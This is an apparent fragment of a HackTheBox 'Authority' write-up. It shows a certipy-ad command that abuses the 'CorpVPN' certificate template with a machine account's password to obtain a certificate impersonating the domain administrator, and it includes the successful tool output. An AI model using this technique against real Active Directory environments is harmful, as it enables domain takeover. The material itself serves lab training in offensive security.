 backups
privesc : bash
privesc : bash
certipy-ad req \
-username 'deadpool-pc$@authority.htb' \
-password 'SuperComplexPassword123!' \
-target-ip 10.129.12.250 \
-ca 'AUTHORITY-CA' \
-template 'CorpVPN' \
-upn 'administrator@authority.htb' \
-debug
Yeah boooiii
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'AUTHORITY.HTB' at '10.129.12.250'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.12.250[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.12.250[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'administrator@authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'